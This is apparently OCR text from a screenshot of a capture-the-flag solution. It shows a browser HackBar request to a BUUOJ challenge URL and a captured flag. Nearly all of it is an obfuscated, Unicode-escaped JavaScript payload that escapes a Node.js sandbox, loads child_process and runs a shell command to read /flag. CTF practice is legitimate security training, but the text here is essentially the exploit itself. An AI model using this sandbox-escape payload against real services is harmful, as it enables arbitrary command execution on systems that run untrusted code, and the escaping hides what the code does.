 flag{c55b05bd-352b-4006-8102-9c3e76d4366d}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Lighthouse HackBar ScanAnnotation 7
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://26b850d4-a9a5-442f-8556-72547629ca8f.node4.buuoj.cn:81/run.php?
code=\u0065val(`\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0029\u007b\u000a\u0009\u0054\u0079\u0070\u0065\u0045\u0072\u0072\u006f\u0072\u002e\u0070\u0072\u006f\u
0074\u006f\u0074\u0079\u0070\u0065\u002e\u0067\u0065\u0074\u005f\u0070\u0072\u006f\u0063\u0065\u0073\u0073\u0020\u003d\u0020\u0066\u003d\u003e\u0066\u002e\u0063\u006f\u006e\u0073
\u0074\u0072\u0075\u0063\u0074\u006f\u0072\u0028\u0022\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0070\u0072\u006f\u0063\u0065\u0073\u0073\u0022\u0029\u0028\u0029\u003b\u000a\u00
09\u0074\u0072\u0079\u007b\u000a\u0009\u0009\u004f\u0062\u006a\u0065\u0063\u0074\u002e\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0045\u0078\u0074\u0065\u006e\u0073\u0069\u006f\u
006e\u0073\u0028\u0042\u0075\u0066\u0066\u0065\u0072\u002e\u0066\u0072\u006f\u006d\u0028\u0022\u0022\u0029\u0029\u002e\u0061\u0020\u003d\u0020\u0031\u003b\u000a\u0009\u007d\u006
3\u0061\u0074\u0063\u0068\u0028\u0065\u0029\u007b\u000a\u0009\u0009\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0065\u002e\u0067\u0065\u0074\u005f\u0070\u0072\u006f\u0063\u0065\u0
073\u0073\u0028\u0028\u0029\u003d\u003e\u007b\u007d\u0029\u002e\u006d\u0061\u0069\u006e\u004d\u006f\u0064\u0075\u006c\u0065\u002e\u0072\u0065\u0071\u0075\u0069\u0072\u0065\u0028
\u0022\u0063\u0068\u0069\u006c\u0064\u005f\u0070\u0072\u006f\u0063\u0065\u0073\u0073\u0022\u0029\u002e\u0065\u0078\u0065\u0063\u0053\u0079\u006e\u0063\u0028\u0022\u0063\u0061\u00
74\u0020\u002f\u0066\u006c\u0061\u0067\u0022\u0029\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u003b\u000a\u0009\u007d\u000a\u007d\u0029\u0028\u0029`)